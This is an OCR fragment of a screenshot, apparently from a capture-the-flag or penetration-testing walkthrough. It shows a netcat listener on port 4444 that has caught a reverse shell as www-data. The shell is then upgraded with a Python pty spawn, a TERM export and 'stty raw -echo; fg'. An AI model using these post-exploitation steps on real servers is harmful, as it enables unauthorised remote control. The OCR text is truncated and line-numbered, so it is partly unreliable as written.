
20
/usr/bin/python3-jsonpointer

21
/usr/bin/python3-jsonschema

22
/usr/bin/python3.6

23
/usr/bin/python3.6m

24
/usr/bin/python3m

25
$ /usr/bin/python3 -c '
import
 pty;pty.spawn(
26
www-data@ubuntu:/var/www/html/secret$ export 
27
export TERM=xterm

28
www-data@ubuntu:/var/www/html/secret$ ^Z

29
[1]+  Stopped                 nc -lvnp 4444

30
$ stty raw -echo; fg

31
nc -lvnp 4444

32
33
www-data@ubuntu:/var/www/html/secret$ 

34
35